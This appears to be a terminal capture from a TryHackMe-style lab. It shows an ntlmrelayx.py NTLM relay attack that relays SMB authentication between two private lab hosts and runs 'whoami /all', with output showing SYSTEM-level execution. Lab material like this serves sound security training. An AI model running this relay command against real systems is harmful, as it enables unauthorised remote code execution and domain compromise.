 Terminal
thm$ python3.9 ntlmrelayx.py -smb2support -t smb://"THMSERVER1 IP" -c 'whoami /all' -debug
[*] Servers started, waiting for connections
[*] SMBD-Thread-5: Received connection from 172.31.1.202, attacking target smb://172.31.1.201
[*] Authenticating against smb://172.31.1.201 as ZA/THMSERVER2$ SUCCEED
[+] No more targets
[*] SMBD-Thread-7: Connection from 172.31.1.202 controlled, but there are no more targets left!
[+] No more targets
[*] SMBD-Thread-8: Connection from 172.31.1.202 controlled, but there are no more targets left!
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[+] ExecuteRemote command: %COMSPEC% /Q /c echo whoami /all ^> %SYSTEMROOT%\Temp\__output > %TEMP%\execute.bat & %COMSPEC% /Q /c %TEMP%
\execute.bat & del %TEMP%\execute.bat
[*] Executed specified command on host: 172.31.1.201
USER INFORMATION
----------------
User Name           SID
=================== ========
nt authority\system S-1-5-18
GROUP INFORMATION
-----------------
Group Name                             Type             SID          Attributes
====================================== ================ ============ ==================================================
BUILTIN\Administrators                 Alias            S-1-5-32-544 Enabled by default, Enabled group, Group owner
Everyone                               Well-known group S-1-1-0      Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users       Well-known group S-1-5-11     Mandatory group, Enabled by default, Enabled group
Mandatory Label\System Mandatory Level Label            S-1-16-16384
[...]